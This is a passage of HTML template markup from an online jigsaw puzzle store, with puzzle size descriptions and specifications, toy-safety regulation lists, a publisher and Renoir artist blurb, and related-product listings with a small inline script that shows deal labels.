                      <p>Our 200-piece puzzle introduces you to the subject of puzzles, it's a super starter. It is made for children of primary school age as well as for older people. You will quickly achieve a sense of achievement, you don't need too much stamina. The puzzler will be challenged, but not overwhelmed. Give it a try!</p>
                      <p>Age recommendation: from 8 years </p>
                    </div>
                    <div id="500" class="pvo_descr pvo_hide">
                      <p>A puzzle with 500 pieces is for all those who are already puzzle fans and consider themselves skilled. The next step up would be 1000 pieces, but with 500 pieces you will reach success much faster, the difficulty level is medium. A 500-piece puzzle is a bit of a challenge for practised puzzlers, but experienced puzzlers will see it as a welcome change.</p>
                      <p>It's great for long summer evenings on the terrace, rainy afternoons in autumn or even cold winter days. Let's start having fun!</p>
                      <p>Age recommendation: from 8-10 years </p>
                      
                    </div>
                    <div id="1000" class="pvo_descr pvo_hide">
                      <p>The photo jigsaw puzzle with 1000 pieces is a classic, it shows off your motif to great effect. You put the puzzle together piece by piece, it is an attractive challenge for puzzle fans. The design options are great, you can create your puzzle from predefined theme worlds or choose your own motif. You decide how difficult it will be by defining the motif. Let's go with a little challenge!</p>
                      <p>Age recommendation: from 10 years</p>
                      
                    </div>
                    
                  </div>                 
                    
                  </div>
                  
              <div class="tab-pane fade active in" id="additional">
                    
                    <div id="40" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">40 pieces puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Gelegte Size:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_Frame40"></div>
                          <p>ca. 23,0 x 24,0 cm</p>
                        </div>
                        <div>
                          <p>Größe Puzzle piece:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>
                          <p>Ø 4,8 x 4,0 cm</p>
                        </div>
                        <div>
                          <p>Puzzle board:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>ca. 2 mm</p>
                        </div>
                      </div>
                    
                      <div class="pvo_tech-descr-safety">
                        <a class="pvo_climatePartner pvo_climatePartner_EN" href="https://fpm.climatepartner.com/tracking/20663-2209-1001/en" target="_blank">
                          <img style="margin: 20px 0px; max-width: 200px;" width="200px" class="lazyload " data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/climatepartner-logo.png?v=133467148119512349261726744005" />
                        </a>
                        <p class="climatepartner_copy">We provide financial compensation in the corresponding amount to support certified climate protection projects in partnership with “ClimatePartner”.</p>
                      </div>
                    
                      <div class="pvo_tech-descr-safety">
                        <p>Safety instructions:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>The product named above complies with the following regulations:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p>EN 71-1:2018-12</p>
                          <p>DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p>EN 71-3:2019-08</p>
                          <p>DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p>EN 71-9:2007-09</p>
                          <p>DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p>REACH 1907/2006</p>
                        </span>
                      </div>
                    </div>
                    
                    <div id="100" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">100 pieces puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Size of the box:</p>
                          <div class="pvo_render-dummy pvo_box100DE"></div>
                          <p>10” x 8” x 1.875”</p>
                        </div>
                        <div>
                          <p>Laid size:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_100DE"></div>
                          <p>13.25” x 16.56”</p>
                        </div>
                        <div>
                          <p>Size puzzle pieces:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>
                          <p>approx. 2” x 1 3/8”</p>
                        </div>
                        <div>
                          <p>Puzzle board:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>approx. 0.08”</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <a class="pvo_climatePartner pvo_climatePartner_EN" href="https://fpm.climatepartner.com/tracking/20663-2209-1001/en" target="_blank">
                          <img style="margin: 20px 0px; max-width: 200px;" width="200px" class="lazyload " data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/climatepartner-logo.png?v=133467148119512349261726744005" />
                        </a>
                        <p class="climatepartner_copy">We provide financial compensation in the corresponding amount to support certified climate protection projects in partnership with “ClimatePartner”.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Safety instructions:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                 <!--     <div class="pvo_tech-descr-reg">
                        <p>The product named above complies with the following regulations</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p>EN 71-1:2018-12</p>
                          <p>DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p>EN 71-3:2019-08</p>
                          <p>DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p>EN 71-9:2007-09</p>
                          <p>DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p>REACH 1907/2006</p>
                        </span>
                      </div> -->
                    </div>
                    
                    <div id="200" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">200 pieces puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Size of the box:</p>
                          <div class="pvo_render-dummy pvo_box200DE"></div>
                          <p>29,0 x 23,0 x 3,3 cm</p>
                        </div>
                        <div>
                          <p>Laid size:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_200DE"></div>
                          <p>48,0 x 34,0 cm</p>
                        </div>
                        <div>
                          <p>Size puzzle pieces:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>
                          <p>Ø 3,2 x 2,5 cm</p>
                        </div>
                        <div>
                          <p>Puzzle board:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>approx. 2 mm</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <a class="pvo_climatePartner pvo_climatePartner_EN" href="https://fpm.climatepartner.com/tracking/20663-2209-1001/en" target="_blank">
                          <img style="margin: 20px 0px; max-width: 200px;" width="200px" class="lazyload " data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/climatepartner-logo.png?v=133467148119512349261726744005" />
                        </a>
                        <p class="climatepartner_copy">We provide financial compensation in the corresponding amount to support certified climate protection projects in partnership with “ClimatePartner”.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Safety instructions:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                      <div class="pvo_tech-descr-reg">
                        <p>The product named above complies with the following regulations:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p>EN 71-1:2018-12</p>
                          <p>DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p>EN 71-3:2019-08</p>
                          <p>DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p>EN 71-9:2007-09</p>
                          <p>DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p>REACH 1907/2006</p>
                        </span>
                      </div>
                    </div>
                    
                    <div id="500" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">500 pieces puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Box size:</p>
                          <div class="pvo_render-dummy pvo_box500DE"></div>
                          <p>10” x 8” x 1.875”</p>
                        </div>
                        <div>
                          <p>Laid size:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_500DE"></div>

                          <p>19.25” x 26.625”</p>
                        </div>
                        <div>
                          <p>Size puzzle pieces:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>

                          <p>approx. 2.50” x 1.25”</p>
                        </div>
                        <div>
                          <p>Puzzle board:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>approx. 0.08”</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <a class="pvo_climatePartner pvo_climatePartner_EN" href="https://fpm.climatepartner.com/tracking/20663-2209-1001/en" target="_blank">
                          <img style="margin: 20px 0px; max-width: 200px;" width="200px" class="lazyload " data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/climatepartner-logo.png?v=133467148119512349261726744005" />
                        </a>
                        <p class="climatepartner_copy">We provide financial compensation in the corresponding amount to support certified climate protection projects in partnership with “ClimatePartner”.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Safety instructions:</p>
                        <div class="pvo_safety-notice"></div>
                      </div>
                     <!-- <div class="pvo_tech-descr-reg">
                        <p>The product named above complies with the following regulations:</p>
                        <span>
                          <p>RL 2009/48/EG Richtlinie "Sicherheit von Spielzeug"</p>
                        </span>
                        <span>  
                          <p>EN 71-1:2018-12</p>
                          <p>DIN EN 71-1:2014+A1:2018</p>
                          <p>(Mechanik/Physik)</p>
                        </span>
                        <span>
                          <p>EN 71-3:2019-08</p>
                          <p>DIN EN 71-3:2019</p>
                          <p>(Migration)</p>
                        </span>
                        <span>
                          <p>EN 71-9:2007-09</p>
                          <p>DIN EN 71-9:2005+A1:2007</p>
                          <p>(Organische Verb.)</p>
                        </span>
                        <span>
                          <p>REACH 1907/2006</p>
                        </span>
                      </div> -->
                    </div>
                    
                    <div id="1000" class="pvo_tech-descr pvo_hide">
                      
                      <p class="pvo_tech-descr-title">1000 pieces puzzle</p>
                      <div class="pvo_tech-descr-render">
                        <div>
                          <p>Box size:</p>
                          <div class="pvo_render-dummy pvo_box1000DE"></div>
                          <p>10” x 8” x 1.875”</p>
                        </div>
                        <div>
                          <p>Laid size:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces_1000DE"></div>
                          <p>19.25” x 26.625”</p>
                        </div>
                        <div>
                          <p>Size puzzle pieces:</p>
                          <div class="pvo_render-dummy pvo_size-puzzlepieces"></div>
                          <p>approx. 1.25” x 5/8”</p>
                        </div>
                        <div>
                          <p>Puzzle board:</p>
                          <div class="pvo_render-dummy pvo_puzzleboard"></div>
                          <p>approx. 0.08”</p>
                        </div>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <a class="pvo_climatePartner pvo_climatePartner_EN" href="https://fpm.climatepartner.com/tracking/20663-2209-1001/en" target="_blank">
                          <img style="margin: 20px 0px; max-width: 200px;" width="200px" class="lazyload " data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/climatepartner-logo.png?v=133467148119512349261726744005" />
                        </a>
                        <p class="climatepartner_copy">We provide financial compensation in the corresponding amount to support certified climate protection projects in partnership with “ClimatePartner”.</p>
                      </div>
                      <div class="pvo_tech-descr-safety">
                        <p>Safety instructions:</p>
                        <div class="pvo_safety-notice-2"></div>
                      </div>
                   <!--   <div class="pvo_tech-descr-reg">
                        <p>The product named above complies with the following regulations:</p>
                        <span>
                          <p>EU - Richtlinie 2001/95/EG über die allgemeine Produktsicherheit bzw. </p>
                        </span>
                        <span>
                          <p>D - Produktsicherheitsgesetz (ProdSG)</p>
                        </span>
                      </div> -->
                    </div>
                  </div>  
                  
                
          
                  <div class="tab-pane fade " id="publisher">
					
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                     
                    	
                    		
                    			<div class="pvo_tab-image">
                                  
  <div class="pvo_table-descr"><img class="round" src="//us.mypuzzle.com/cdn/shop/collections/Logo_AEpyornis_x550_71471e64-56fd-4d28-aa66-4638422c9628.webp?v=1651101631" /></div>

<div class="pvo_table-descr-content">
  <h2><strong>Æpyornis</strong></h2>
  <span><meta charset="utf-8">Æpyornis is a puzzle publisher that specializes in faithful photos and artworks of famous artists. This means that the artworks are neither fake nor over-processed. They are realistic and also very versatile.<br></span>
</div>
                    			</div> 
                    		
                    		
                    	
                    
                  </div>
                  
                  <div class="tab-pane fade " id="artist">

                    
                      
                      
               		
                      
                      
               		
                      
                      
               		
                      
                      
               		
                      
                    	
                          	<div class="pvo_tab-image">
                              
                            	<div class="pvo_table-descr"><a class="pvo_artist-more-anchor" href="/collections/artist-pierre-auguste-renoir"><img class="round" src="//us.mypuzzle.com/cdn/shop/collections/Bildschirmfoto_2022-10-20_um_17.20.58_200x.png?v=1666279269" /></a></div>
                              
                                <div class="pvo_table-descr-content">
                                  <h2 id="pvo_artist-title">Artist "Pierre-Auguste Renoir"</h2>
                                  <span>Pierre-Auguste Renoir, often just called Auguste Renoir, was a French painter. Born in February 1841, his art made him one of the most important painters in France.<br><br>His works, which can be attributed to Impressionism, mostly show landscapes or interactions between people. <br><br>The paintings have been digitally remastered and are perfect for puzzles.
<h6><strong><em>Source <a title="Pierre-Auguste Renoir" href="https://en.wikipedia.org/wiki/Pierre-Auguste_Renoir" target="_blank">Wikipedia</a></em></strong></h6></span>
                                  <a class="pvo_artist-more-anchor" href="/collections/artist-pierre-auguste-renoir">More from the artist</a>
                              	</div>
                    		</div> 
                    	
                        

                  </div>
                </div>

              </div>
            </div>
          </div>
        </div>       
        
               
        
        <div class="related-products-layout ">
          <div class="related-products-content related-products-full">
            






<div class="related-products">
  <div class="page-title">
    <h2>Alternatively</h2>
    <p class="sub-title">
      Matching products
    </p>
  </div>
  <div class="group-related">
    <div class="group-related-inner">
      <div class="rp-slider">
        
        
        
        
        
        
                
        <div class="row-container product list-unstyled clearfix pvo_hover">   
  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			
            
       
			
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/anderson-design-group"><img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/collections/AndersonDesignGroup_50x50.png?v=1665925708" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-pieces/products/63-image-national-park-print-by-kenneth-crane" class="hoverBorder container_item">       
      

	

	
    
	

      	

    

      	

    

      	
			<img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_268.png?v=4777798145471347351694079280" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/files/634b7c1ee6bee4b1670898c1_100US_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="100" data-variantID="43416399708376"/>        
            
            <img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_trans.png?v=113930818501072968471669798444" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/files/634b7c1ee6bee4b1670898c1_100US_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="100" data-variantID="43416399708376"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
    
  
  
  
    
  
  
  
    
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>
    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="43416400232664">1000</option>
            
            
            
            <option value="43416399053016">500</option>
            
            
            
            <option value="43416399708376">100</option>
            
            
            
          </select>
        </div>  
        
                           
    </div>
    <div class="product-title"><a class="title-5" href="/collections/100-pieces/products/63-image-national-park-print-by-kenneth-crane">63 American National Parks: by Kenneth Crane, Vintage Poster</a></div>
    <div class="product-price">
      
      

      
      
      
      
      <del class="price_compare pvo_hide"> $39.99</del>
      <span class="price_sale">$39.99</span>
      

      
      
      
      
      
      

      
        
      
    </div> 
  </div>   
</div> 
        
        
        
        
        
        
        
        
        
                
        <div class="row-container product list-unstyled clearfix pvo_hover">   
  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/starlight-puzzle"><img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/collections/starlight-puzzles_50x50.png?v=1651131892" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-pieces/products/[base64]" class="hoverBorder container_item">       
      

	

	
    
	

      	

    

      	

    

      	
			<img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_268.png?v=4777798145471347351694079280" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/products/6311d3a316b066fd56555565_100US_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="100" data-variantID="43250359927000"/>        
            
            <img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_trans.png?v=113930818501072968471669798444" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/products/6311d3a316b066fd56555565_100US_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="100" data-variantID="43250359927000"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
    
  
  
  
    
  
  
  
    
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>
    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="43250356256984">1000</option>
            
            
            
            <option value="43250357731544">500</option>
            
            
            
            <option value="43250359927000">100</option>
            
            
            
          </select>
        </div>  
        
                           
    </div>
    <div class="product-title"><a class="title-5" href="/collections/100-pieces/products/[base64]">Aurora borealis over sea coast, lights at night. Northern lights on Lofoten Islands, Norway</a></div>
    <div class="product-price">
      
      

      
      
      
      
      <del class="price_compare pvo_hide"> $39.99</del>
      <span class="price_sale">$39.99</span>
      

      
      
      
      
      
      

      
        
      
    </div> 
  </div>   
</div> 
        
        
        
        
        
        
        
        
        
                
        <div class="row-container product list-unstyled clearfix pvo_hover">   
  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/starlight-puzzle"><img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/collections/starlight-puzzles_50x50.png?v=1651131892" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-pieces/products/the-beautiful-crystal-clear-waters-of-lake-tahoe-1" class="hoverBorder container_item">       
      

	

	
    
	

      	

    

      	

    

      	
			<img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_268.png?v=4777798145471347351694079280" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/products/61f123f40b800949e55989e7_100US_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="100" data-variantID="42456782405848"/>        
            
            <img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_trans.png?v=113930818501072968471669798444" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/products/61f123f40b800949e55989e7_100US_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="100" data-variantID="42456782405848"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
    
  
  
  
    
  
  
  
    
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>
    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42456775262424">1000</option>
            
            
            
            <option value="42456779227352">500</option>
            
            
            
            <option value="42456782405848">100</option>
            
            
            
          </select>
        </div>  
        
                           
    </div>
    <div class="product-title"><a class="title-5" href="/collections/100-pieces/products/the-beautiful-crystal-clear-waters-of-lake-tahoe-1">The beautiful crystal clear waters of Lake Tahoe</a></div>
    <div class="product-price">
      
      

      
      
      
      
      <del class="price_compare pvo_hide"> $39.99</del>
      <span class="price_sale">$39.99</span>
      

      
      
      
      
      
      

      
        
      
    </div> 
  </div>   
</div> 
        
        
        
        
        
        
        
        
        
                
        <div class="row-container product list-unstyled clearfix pvo_hover">   
  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/starlight-puzzle"><img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/collections/starlight-puzzles_50x50.png?v=1651131892" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-pieces/products/grand-canal-with-gondola-at-sunset-venice-italy" class="hoverBorder container_item">       
      

	

	
    
	

      	

    

      	

    

      	
			<img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_268.png?v=4777798145471347351694079280" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/products/61f123fc0b800949e5598b92_100US_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="100" data-variantID="42459672084696"/>        
            
            <img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_trans.png?v=113930818501072968471669798444" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/products/61f123fc0b800949e5598b92_100US_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="100" data-variantID="42459672084696"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
    
  
  
  
    
  
  
  
    
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>
    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42459669364952">1000</option>
            
            
            
            <option value="42459671789784">500</option>
            
            
            
            <option value="42459672084696">100</option>
            
            
            
          </select>
        </div>  
        
                           
    </div>
    <div class="product-title"><a class="title-5" href="/collections/100-pieces/products/grand-canal-with-gondola-at-sunset-venice-italy">Grand Canal with gondola at sunset Venice Italy</a></div>
    <div class="product-price">
      
      

      
      
      
      
      <del class="price_compare pvo_hide"> $39.99</del>
      <span class="price_sale">$39.99</span>
      

      
      
      
      
      
      

      
        
      
    </div> 
  </div>   
</div> 
        
        
        
        
        
        
        
        
        
                
        <div class="row-container product list-unstyled clearfix pvo_hover">   
  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/starlight-puzzle"><img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/collections/starlight-puzzles_50x50.png?v=1651131892" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-pieces/products/northern-lights-over-godafoss-waterfall-in-iceland" class="hoverBorder container_item">       
      

	

	
    
	

      	

    

      	

    

      	
			<img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_268.png?v=4777798145471347351694079280" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/products/620d08147e34260390e0fd90_100US_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="100" data-variantID="42528493994200"/>        
            
            <img src="//us.mypuzzle.com/cdn/shop/t/3/assets/skeleton_trans.png?v=113930818501072968471669798444" width="268px" height="268px" data-src="//us.mypuzzle.com/cdn/shop/products/620d08147e34260390e0fd90_100US_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="100" data-variantID="42528493994200"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
    
  
  
  
    
  
  
  
    
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>
    
  </div>
  <div class="row-right animMix">
